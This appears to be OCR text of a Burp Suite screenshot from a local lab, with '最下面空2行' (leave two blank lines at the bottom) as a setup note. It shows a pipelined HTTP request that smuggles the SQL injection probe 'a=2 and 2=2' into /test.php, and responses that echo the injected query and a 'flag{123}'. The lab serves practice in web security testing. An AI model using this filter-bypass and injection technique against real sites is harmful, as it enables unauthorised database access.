 Go Cancel < > Target: http://192.168.80.133 ?
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 3
Upgrade-Insecure-Requests: 1
a=2GET /test.php?a=2%20and%202=2 HTTP/1.0
Host: 192.168.80.133
Connection: keep-alive
最下面空2行
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:17:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 117
Content-Type: text/html
<h1>Input Value: 2</h1><br><h1>SQL: select sname from test where
id=2<br></h1><h1>SQL Injection Result: flag{123}<h1>HTTP/1.1 200 OK
Date: Mon, 24 Sep 2018 14:17:55 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 133
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html
<h1>Input Value: 2 and 2=2</h1><br><h1>SQL: select sname from test where
id=2 and 2=2<br></h1><h1>SQL Injection Result: flag{123}<h1>